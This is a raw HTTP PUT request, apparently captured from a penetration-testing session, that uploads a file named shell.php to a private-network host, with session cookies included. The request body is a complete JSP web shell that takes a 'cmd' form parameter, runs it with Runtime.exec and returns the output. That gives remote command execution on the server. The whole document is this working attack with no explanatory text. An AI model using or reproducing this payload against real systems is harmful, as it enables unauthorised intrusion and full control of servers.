 PUT /home/kali/tools/file/shell.php HTTP/1.1
Host: 192.168.12.135:2002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=ocwltthe7npp18jqd2pc1270s; phpMyAdmin=9509b390fa928fbb857dc6cbf41d2565; pma_lang=en; auto_saved_sql_sort=
Upgrade-Insecure-Requests: 1
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<%
%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr); disr = dis.readLine(); }
}
%>
</pre>
</BODY></HTML>